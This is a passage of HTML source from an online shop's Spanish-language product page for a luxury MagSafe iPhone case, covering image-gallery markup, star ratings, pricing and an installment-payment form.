                <img src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-17_x785_2x_64c58d00-24aa-451b-810d-4ddab092228a.webp?v=1660250105&amp;width=416" alt="Funda de lujo para iPhone MagSafe" srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-17_x785_2x_64c58d00-24aa-451b-810d-4ddab092228a.webp?v=1660250105&amp;width=54 54w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-17_x785_2x_64c58d00-24aa-451b-810d-4ddab092228a.webp?v=1660250105&amp;width=74 74w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-17_x785_2x_64c58d00-24aa-451b-810d-4ddab092228a.webp?v=1660250105&amp;width=104 104w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-17_x785_2x_64c58d00-24aa-451b-810d-4ddab092228a.webp?v=1660250105&amp;width=162 162w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-17_x785_2x_64c58d00-24aa-451b-810d-4ddab092228a.webp?v=1660250105&amp;width=208 208w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-17_x785_2x_64c58d00-24aa-451b-810d-4ddab092228a.webp?v=1660250105&amp;width=324 324w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-17_x785_2x_64c58d00-24aa-451b-810d-4ddab092228a.webp?v=1660250105&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-26405394743458"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 8 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-8
"
              >
                <img src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105&amp;width=416" alt="Funda de lujo para iPhone MagSafe" srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105&amp;width=54 54w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105&amp;width=74 74w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105&amp;width=104 104w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105&amp;width=162 162w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105&amp;width=208 208w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105&amp;width=324 324w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-26405395562658"
              data-media-position="9"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 9 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-9
"
              >
                <img src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105&amp;width=416" alt="Funda de lujo para iPhone MagSafe" srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105&amp;width=54 54w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105&amp;width=74 74w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105&amp;width=104 104w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105&amp;width=162 162w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105&amp;width=208 208w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105&amp;width=324 324w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-26405403164834"
              data-media-position="10"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 10 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-10
"
              >
                <img src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-20_x785_2x_f0695315-5ffa-40a6-9f8c-639900d830f4.webp?v=1660250105&amp;width=416" alt="Funda de lujo para iPhone MagSafe" srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-20_x785_2x_f0695315-5ffa-40a6-9f8c-639900d830f4.webp?v=1660250105&amp;width=54 54w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-20_x785_2x_f0695315-5ffa-40a6-9f8c-639900d830f4.webp?v=1660250105&amp;width=74 74w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-20_x785_2x_f0695315-5ffa-40a6-9f8c-639900d830f4.webp?v=1660250105&amp;width=104 104w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-20_x785_2x_f0695315-5ffa-40a6-9f8c-639900d830f4.webp?v=1660250105&amp;width=162 162w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-20_x785_2x_f0695315-5ffa-40a6-9f8c-639900d830f4.webp?v=1660250105&amp;width=208 208w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-20_x785_2x_f0695315-5ffa-40a6-9f8c-639900d830f4.webp?v=1660250105&amp;width=324 324w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-20_x785_2x_f0695315-5ffa-40a6-9f8c-639900d830f4.webp?v=1660250105&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-26405403230370"
              data-media-position="11"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 11 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-11
"
              >
                <img src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-23_x785_2x_818b3d25-babb-42a1-a794-ae30421f3b71.webp?v=1660250105&amp;width=416" alt="Funda de lujo para iPhone MagSafe" srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-23_x785_2x_818b3d25-babb-42a1-a794-ae30421f3b71.webp?v=1660250105&amp;width=54 54w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-23_x785_2x_818b3d25-babb-42a1-a794-ae30421f3b71.webp?v=1660250105&amp;width=74 74w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-23_x785_2x_818b3d25-babb-42a1-a794-ae30421f3b71.webp?v=1660250105&amp;width=104 104w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-23_x785_2x_818b3d25-babb-42a1-a794-ae30421f3b71.webp?v=1660250105&amp;width=162 162w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-23_x785_2x_818b3d25-babb-42a1-a794-ae30421f3b71.webp?v=1660250105&amp;width=208 208w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-23_x785_2x_818b3d25-babb-42a1-a794-ae30421f3b71.webp?v=1660250105&amp;width=324 324w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-23_x785_2x_818b3d25-babb-42a1-a794-ae30421f3b71.webp?v=1660250105&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-11
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--19194760364194__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19194760364194__main"
        data-section="template--19194760364194__main"
        data-url="/es/products/luxury-iphone-magsafe-case"
        class="product__info-container"
      >
              <div
  class="rating-stars"
  style="--rating:4.7;--visible-stars:5;--star-color:#02bb89;--bg-star-color:#ececec;--font-size:1.3rem;--alignment:flex-start;margin-top: 1.5rem;margin-bottom: 1.5rem;"
  

>
  
  <div class="rating-stars-and-text font-size--desktop-auto flex-center">
    <div class="rating-stars__container rating-stars__container--underlay">
      
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
      
      <div class="rating-stars__container rating-stars__container--overlay">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
      </div>
    </div>
    <span class="rating-stars__label">&nbsp;Rated 4.8/5 (3,585 Reviews)</span>
  </div>
  
</div>

<div
                class="product__title product__title-title"
                
                style="margin-top: 1.5rem;margin-bottom: 1.5rem;"
              >
                <h1 class=" left mobile-left">
                  Funda de lujo para iPhone MagSafe
                </h1>
                <a href="/es/products/luxury-iphone-magsafe-case" class="product__title">
                  <h2 class="h1">
                    Funda de lujo para iPhone MagSafe
                  </h2>
                </a>
              <style>
              .product__title-title h1 {
                font-size: 3.9rem;
              }
              @media screen and (max-width: 749px) {
                .product__title-title h1 {
                  font-size: 2.8rem;
                }
                .product__title-title h1.mobile-left {
                  text-align: left !important;
                }
                .product__title-title h1.mobile-center {
                  text-align: center !important;
                }
                .product__title-title h1.mobile-right {
                  text-align: right !important;
                }
              }
              </style>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--19194760364194__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                


  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="price price-template--19194760364194__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$ 29.99 USD</span> 
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$ 29.99 USD</span> 
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$ 39.99 USD</span> 
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/es/cart/add" id="product-form-installment-template--19194760364194__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42466688336034">
                  <shopify-payment-terms variant-id="42466688336034" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:42466688336034,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466691940514,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466691973282,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466692006050,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466688368802,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466692038818,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466692071586,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466692104354,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466688401570,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466692137122,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466692169890,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466692202658,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466688434338,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466692235426,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466692268194,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466692300962,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466688467106,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466692333730,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466692366498,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466692399266,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466688499874,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466692432034,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466692464802,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466692497570,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466688532642,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466692530338,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466692563106,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; 